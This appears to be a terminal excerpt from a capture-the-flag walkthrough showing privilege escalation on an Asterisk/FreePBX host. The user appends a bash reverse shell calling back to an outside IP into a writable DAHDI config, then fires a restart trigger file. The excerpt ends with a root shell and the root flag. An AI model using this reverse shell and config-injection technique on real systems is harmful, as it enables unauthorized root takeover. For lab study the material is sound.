 asterisk@connected → root@connected (sysadmin trigger)
[asterisk@connected admin]$ ls -la /var/spool/asterisk/sysadmin/
total 4
-rw-rw-r--. 1 asterisk asterisk 0 Sep  8  2021 amportal_restart
-rw-rw-r--. 1 asterisk asterisk 0 Sep  8  2021 dahdi_restart
-rw-rw-r--. 1 asterisk asterisk 0 Sep  8  2021 reboot
-rw-rw-r--. 1 asterisk asterisk 0 Sep  8  2021 restart_httpd
    ... (truncated — 30 trigger files total)
[asterisk@connected admin]$ ls -l /etc/dahdi/init.conf
-rw-r--r--. 1 asterisk asterisk 771 Jun  5  2023 /etc/dahdi/init.conf
[asterisk@connected admin]$ echo 'bash -c "bash -i >& /dev/tcp/10.10.16.133/4545 0>&1"' >> /etc/dahdi/
>> /etc/dahdi/init.conf
[asterisk@connected admin]$ touch /var/spool/asterisk/sysadmin/dahdi_restart
# On the attacking host (port 4545 listener):
connect to [10.10.16.133] from (UNKNOWN) [10.129.168.52] 51142
[root@connected /]# id
uid=0(root) gid=0(root) groups=0(root)
[root@connected root]# cat root.txt
9d75308ef3e0f59f8bb54060a806eec3